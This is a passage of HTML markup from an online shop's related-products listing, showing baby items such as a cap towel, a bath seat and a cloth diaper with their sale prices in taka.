	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/washable-cap-towel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/10/1-50-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Washable Cap Towel" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/10/1-50-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/10/1-50-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/10/1-50-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/10/1-50-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/10/1-50-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/10/1-50-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/10/1-50-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/10/1-50.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">40% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/washable-cap-towel/" data-id="1255"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=1255" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="1255" aria-label="Add &ldquo;Washable Cap Towel&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=1255" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="1255" aria-label="Compare &ldquo;Washable Cap Towel&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/washable-cap-towel/">Washable Cap Towel</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>420.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;420.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;250.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Washable Cap Towel&quot;,&quot;sku&quot;:1255,&quot;price&quot;:250,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;item_category2&quot;:&quot;Newborn&quot;,&quot;id&quot;:1255,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/washable-cap-towel\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<h3>Product Details :</h3>
<p><strong>&#8211; Product Type :</strong> Cap Towel</p>
<p><strong>&#8211; Color :</strong> Multi color</p>
<p><strong>&#8211; Main Material :</strong> Cotton</p>
<p><strong>&#8211; Size :</strong> 30&#8243;- 32&#8243;</p>
<p><strong>&#8211;</strong> Perfect for new born baby</p>
<p><strong>&#8211;</strong> Soft and comfortable wearing</p>
<p><strong>&#8211;</strong> Easy to washable</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>420.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;420.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;250.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=1255" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1255" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1255" data-product_sku="" aria-label="Add to cart: &ldquo;Washable Cap Towel&rdquo;" rel="nofollow" data-success_message="&ldquo;Washable Cap Towel&rdquo; has been added to your cart" role="button" data-title="Washable Cap Towel"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1255" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-4785 status-publish instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/baby-bather-bath-seat-for-newborn-infant-pillow-included/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/11/baby-bather-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Bather / Bath Seat For Newborn / Infant-Pillow included" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/11/baby-bather-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/11/baby-bather-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/11/baby-bather-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/11/baby-bather-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/11/baby-bather-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/11/baby-bather-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/11/baby-bather-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/11/baby-bather.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">18% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/baby-bather-bath-seat-for-newborn-infant-pillow-included/" data-id="4785"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=4785" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="4785" aria-label="Add &ldquo;Baby Bather / Bath Seat For Newborn / Infant-Pillow included&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=4785" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="4785" aria-label="Compare &ldquo;Baby Bather / Bath Seat For Newborn / Infant-Pillow included&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/baby-bather-bath-seat-for-newborn-infant-pillow-included/">Baby Bather / Bath Seat For Newborn / Infant-Pillow included</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,050.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;2,050.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,690.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4785,&quot;item_id&quot;:4785,&quot;item_name&quot;:&quot;Baby Bather \/ Bath Seat For Newborn \/ Infant-Pillow included&quot;,&quot;sku&quot;:4785,&quot;price&quot;:1690,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:4785,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/baby-bather-bath-seat-for-newborn-infant-pillow-included\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p>নতুন মা ? বাচ্চাকে কিভাবে গোসল করাবেন সেটা নিয়ে টেনশন হচ্ছে?</p>
<p>তাহলে এই Baby Bather- টি আপনার জন্য একদম পার্ফেক্ট চয়েজ!!! আপনার বাচ্চাকে এটাতে শুইয়ে দিয়ে, ধীরে-সুস্থে গোসল করাতে পারবেন। কোনো হেল্পিং হ্যান্ডেরও প্রয়োজন হবে না!</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,050.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;2,050.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,690.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=4785" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4785" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4785" data-product_sku="" aria-label="Add to cart: &ldquo;Baby Bather / Bath Seat For Newborn / Infant-Pillow included&rdquo;" rel="nofollow" data-success_message="&ldquo;Baby Bather / Bath Seat For Newborn / Infant-Pillow included&rdquo; has been added to your cart" role="button" data-title="Baby Bather / Bath Seat For Newborn / Infant-Pillow included"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4785" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-2106 status-publish instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/washable-reusable-cloth-baby-diaper-combo-1-diaper-with-1-pad-3-layer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/11/13-2-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Washable Reusable Cloth Baby Diaper ( Combo 1 Diaper with 1 pad 3 Layer)" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/11/13-2-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/11/13-2-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/11/13-2-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/11/13-2-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/11/13-2-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/11/13-2-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/11/13-2-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/11/13-2-450x450.jpg 450w, https://digimartbd.com/wp-content/uploads/2023/11/13-2.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">25% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/washable-reusable-cloth-baby-diaper-combo-1-diaper-with-1-pad-3-layer/" data-id="2106"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=2106" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="2106" aria-label="Add &ldquo;Washable Reusable Cloth Baby Diaper ( Combo 1 Diaper with 1 pad 3 Layer)&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=2106" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="2106" aria-label="Compare &ldquo;Washable Reusable Cloth Baby Diaper ( Combo 1 Diaper with 1 pad 3 Layer)&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/washable-reusable-cloth-baby-diaper-combo-1-diaper-with-1-pad-3-layer/">Washable Reusable Cloth Baby Diaper ( Combo 1 Diaper with 1 pad 3 Layer)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>520.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;520.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>390.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;390.00.</span></span>
